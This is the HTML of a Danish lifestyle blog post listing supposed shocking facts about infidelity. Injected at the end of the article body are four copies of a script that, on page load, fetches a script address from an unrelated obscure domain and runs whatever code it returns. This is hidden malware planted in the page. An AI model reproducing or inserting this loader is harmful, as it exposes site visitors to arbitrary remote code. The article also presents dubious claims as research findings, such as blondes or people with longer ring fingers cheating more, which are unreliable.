[data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-13197 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-13197" class="article-post article post-13197 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">10 Chokerende Ting, Du Ikke Vidste Om Utroskab</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-728x546.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-300x225.jpg 300w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-1024x768.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-768x576.jpg 768w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-320x240.jpg 320w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-960x720.jpg 960w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-1080x810.jpg 1080w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-1200x900.jpg 1200w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash.jpg 1920w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13786 article-featured-img aligncenter" alt="10 Chokerende Ting, Du Ikke Vidste Om Utroskab" height="546" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20546'%3E%3Crect%20width='728'%20height='546'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13786 article-featured-img aligncenter eager-load" alt="10 Chokerende Ting, Du Ikke Vidste Om Utroskab" height="546" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-728x546.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-300x225.jpg 300w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-1024x768.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-768x576.jpg 768w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-320x240.jpg 320w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-960x720.jpg 960w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-1080x810.jpg 1080w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash-1200x900.jpg 1200w, https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash.jpg 1920w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-chokerende-ting-du-ikke-vidste-om-utroskab-2%2F&#038;t=10%20Chokerende%20Ting%2C%20Du%20Ikke%20Vidste%20Om%20Utroskab" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<h2>1. Utro mennesker kan aldrig blive tilfredse</h2>
<p>Selv om nogen er utro, betyder det ikke, at de bliver tilfredse med den person, de er deres partner utro med. De besluttede sig for at v&aelig;re utro, fordi de i f&oslash;rste omgang ikke er tilfredse med deres liv. S&aring; der er ikke meget, de kan g&oslash;re for at g&oslash;re deres liv bedre.</p>
<p>Utroskab er bare en m&aring;de at slippe for at t&aelig;nke p&aring; den situation, de har derhjemme med deres partner. Men hagen er, at selv om de frit kan v&aelig;lge hvem som helst, de kan v&aelig;re lykkelige med, vil de aldrig finde nogen, der kan give dem den tilfredsstillelse, de higer s&aring; meget efter.</p>
<h2>2. Fysisk og f&oslash;lelsesm&aelig;ssig utroskab er ikke det samme for m&aelig;nd og kvinder</h2>
<p>If&oslash;lge nyere unders&oslash;gelser er m&aelig;nd mere f&oslash;lsomme over for fysisk utroskab, mens kvinder er mere f&oslash;lsomme over for f&oslash;lelsesm&aelig;ssig utroskab. M&aelig;nd kan ikke holde ud, at en anden mand g&aring;r i seng med hans kvinde, mens kvinder ikke kan holde ud, at deres fyr fort&aelig;ller alt, hvad han f&oslash;ler, til en anden kvinde.</p>
<p>Men selv om disse to former for utroskab ikke er det samme, er de begge meget skadelige for ethvert forhold, og de kan f&aring; det til at falde fra hinanden.</p>
<h2>3. Sociale medier er fulde af bedragere</h2>
<p>Det er ingen hemmelighed, at de sociale medier er fulde af forskellige bedragere. P&aring; en eller anden m&aring;de er det den bedste m&aring;de at v&aelig;re utro p&aring;, fordi det kun er dig, der har adgang til dine beskeder og opkald, og du kan finde forskellige mennesker online, selv dem, du ikke kender.</p>
<p>I mange tilf&aelig;lde havde de snydere, der blev afsl&oslash;ret, mange beskidte sexting-beskeder med en anden kvinde, og de skjulte disse sexbeskeder for deres partnere. Nogle af dem sletter disse beskeder, og andre gemmer dem for at huske de gode stunder, de havde med deres elskerinder.</p>
<h2>4. Folk, der simulerer orgasmer, har tendens til at v&aelig;re mere utro</h2>
<p>Hvis din partner faker orgasmer, skal du passe p&aring;, for m&aring;ske er han dig utro. Det betyder, at han kun g&aring;r i seng med dig for at tilfredsstille dig og f&aring; dig til at lade ham v&aelig;re i fred, mens han virkelig nyder sin tid i sengen med en anden. Han vil bare g&oslash;re tingene meget hurtigt, fordi han ikke har lyst til at have sex med dig.</p>
<p>Derfor vil han lade, som om han f&aring;r en orgasme. P&aring; den m&aring;de vil han overbevise dig om, at du var fantastisk i sengen, og at du bragte ham til klimaks p&aring; ingen tid. Men i virkeligheden er han bare en l&oslash;gnagtig idiot, der ikke kan vente med at komme i trusserne p&aring; en anden kvinde.</p>
<h2>5. Blonde kvinder har tendens til at v&aelig;re mere utro</h2>
<p>Kender du det ordsprog, der siger, at blondiner altid har det sjovere end resten af pigerne? Tja, i dette tilf&aelig;lde er det ret sandt. If&oslash;lge forskning har blonde kvinder en tendens til at v&aelig;re deres partnere mere utro end r&oslash;dh&aring;rede kvinder eller brunetter.</p>
<p>Der er noget tiltr&aelig;kkende ved blondiner, og m&aelig;nd kan ikke modst&aring; fristelsen til at forf&oslash;re dem. Og hvis de er med p&aring; legen, vil de g&oslash;re alt for det. Det adrenalin, de f&aring;r, n&aring;r de er bange for, at nogen skal fange dem, mens de er deres partner utro, er som et stof, de er afh&aelig;ngige af.</p>
<h2>6. Folk med l&aelig;ngere fingre snyder mere</h2>
<p>Forskere har fundet ud af, at folk med l&aelig;ngere ringfingre har en tendens til at v&aelig;re deres partnere mere utro end dem med kortere ringfingre. Det har noget at g&oslash;re med den m&aelig;ngde testosteron, et barn har, mens det stadig er uf&oslash;dt. Hvis m&aelig;ngden af testosteron er h&oslash;jere, er der st&oslash;rre sandsynlighed for, at personen vil v&aelig;re mere utro.</p>
<p>Den slags mennesker s&oslash;ger altid flere seksuelle partnere, og de kan ikke bare tilfredsstille sig selv med kun &eacute;n. For dem er det ligegyldigt, om du har kvaliteterne som en god kvinde. Hvis han &oslash;nsker at v&aelig;re dig utro, vil han g&oslash;re det uanset hvad.</p>
<h2>7. Folk kan have lykkelige forhold og stadig v&aelig;re utro</h2>
<p>Selv om din mand har et lykkeligt forhold til dig, kan du stadig finde tegn p&aring;, at han er utro. M&aelig;nd er ikke n&oslash;dvendigvis kun deres partnere utro, n&aring;r de ikke er tilfredse med dem, men ogs&aring; n&aring;r alt er fint.</p>
<p>Hvis de er i et langvarigt forhold, kan de sidde fast i en rutine og &oslash;nske at have nogen at have det sjovt med. Mange fyre g&oslash;r det under deres middelalderkrise, og kvinder g&oslash;r det, n&aring;r de mister det f&oslash;lelsesm&aelig;ssige b&aring;nd til deres partner.</p>
<h2>8. Folk er utro p&aring; grund af manglende kemi</h2>
<p>Kemi er noget, der forbinder to mennesker i begyndelsen af et forhold, og hvis den forsvinder et sted p&aring; vejen, er der stor sandsynlighed for, at den ene partner vil s&oslash;ge den et andet sted. Det sker for det meste i langvarige forhold, hvor par slapper af og tager hinanden for givet. De tror, at deres elskede altid vil v&aelig;re der, og derfor viser de ikke hengivenhed og k&aelig;rlighed som f&oslash;r.</p>
<p>I den slags situationer finder de fleste partnere en, der kan forst&aring; dem, og som kan give dem det, de l&aelig;nges s&aring; meget efter. Tro det eller ej, men sex er ikke det vigtigste i hele processen. Nogle af disse bedragere s&oslash;ger f&oslash;lelsesm&aelig;ssige b&aring;nd og st&oslash;tte.</p>
<h2>9. Utro mennesker er for det meste utro med folk, de kender</h2>
<p>Og de g&oslash;r det af en grund. P&aring; den m&aring;de bliver det lettere for dem at skjule, at de er utro. De vil kunne m&oslash;de disse mennesker, som om det var den mest normale ting i hele verden. Og deres partner vil ikke mist&aelig;nke noget, fordi de alligevel altid tilbringer tid sammen.</p>
<p>Utro mennesker kender ogs&aring; den person meget godt, og de har allerede l&aelig;rt dem at kende. De ved, hvad de kan lide, og hvordan de fungerer, og det g&oslash;r det lettere for dem at tilfredsstille dem og give dem alt, hvad de har brug for.</p>
<h2>10. Mange kvinder tilgiver deres partnere og forts&aelig;tter med at leve sammen med dem</h2>
<p>Utroskab er noget, der slet ikke er behageligt. Men vi er alle forskellige, og nogle af os kan tilgive vores utro partnere. Og hvis begge parter arbejder h&aring;rdt for at redde, hvad reddes kan, kan forholdet blive bedre end nogensinde.</p>
<p>Nogle kvinder sagde, at selv efter de havde v&aelig;ret utro, og efter at de havde tilgivet deres partnere, bragte de faktisk deres forhold op p&aring; et helt nyt niveau. Den oplevelse gjorde dem endnu st&aelig;rkere. S&aring; selvom din partner har v&aelig;ret dig utro, kan du, hvis du tilgiver ham, se nogle tegn p&aring;, at han kan lide dig som f&oslash;r, og at han virkelig &oslash;nsker at g&oslash;re en ekstra indsats for dig og pr&oslash;ve h&aring;rdere end nogensinde.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-chokerende-ting-du-ikke-vidste-om-utroskab-2%2F&#038;t=10%20Chokerende%20Ting%2C%20Du%20Ikke%20Vidste%20Om%20Utroskab" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/forhold/16-effektive-mader-til-at-fa-ham-til-at-bekymre-sig-om-at-han-maske-mister-dig/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">16 Effektive Måder, Til At Få Ham Til At Bekymre Sig Om, At Han Måske Mister Dig</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/horoskop/her-er-din-potentielle-soulmate-ifolge-dit-stjernetegn/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Her Er Din Potentielle Soulmate (Ifølge Dit Stjernetegn)</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="13197" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
